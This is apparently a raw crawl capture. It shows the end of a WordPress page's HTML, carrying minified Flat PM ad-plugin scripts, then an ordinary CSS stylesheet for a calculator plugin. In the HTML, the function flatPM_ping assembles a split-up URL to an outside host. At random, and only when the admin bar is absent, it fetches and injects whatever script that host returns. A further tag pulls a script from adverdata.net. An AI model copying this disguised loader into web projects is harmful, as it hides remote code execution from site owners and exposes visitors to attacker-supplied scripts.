c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
  var s = document.createElement('script');
  s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
  document.body.appendChild(s);
  </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avtoelektrik-info.ru/wp-content/plugins/wif_calculator//css/style.css?ver=5.4.17
body_size: 399
content:
.wif-calc-form-table {
    margin: 0 auto;
    margin-left: 5px;
}
.wif_calc_form{
    background: #ddd;
    width: 340px;
    margin: 0 auto;
}
.wif_calc_form_fit{
    background: #ddd;
    max-width: 200px;
    margin: 0 auto;
}
.wif_calc_form_desc{
   text-align: center;
   font-size: 14px;
   margin-top: 10px;
   margin-bottom: 10px;
}
.wif_cal_sel{
    width: 200px;
}
.wif-calc-form-table input{
    width: 93% !important;
}
.wif-calc-form-table select{
    width: 93% !important;
}
.wif-calc-form-table label{
    font: 12px OpenSans;
    text-transform: none;
}
.wif-calc-form-table label{
    font: 13px OpenSans;
    text-transform: none;
}
.wif-calc-form-table p{
    font: 13px OpenSans;
    text-transform: none;
}
.wif-calc-form-table button{
    background: #666;
    border: none;
    height: 30px;
    font: 13px OpenSans;
    color: #fff;
    text-transform: uppercase;
}
.wif-calc-form-table button:active {
    -webkit-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
}

.wif-calc-form-tablebutton:focus {
    -webkit-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
}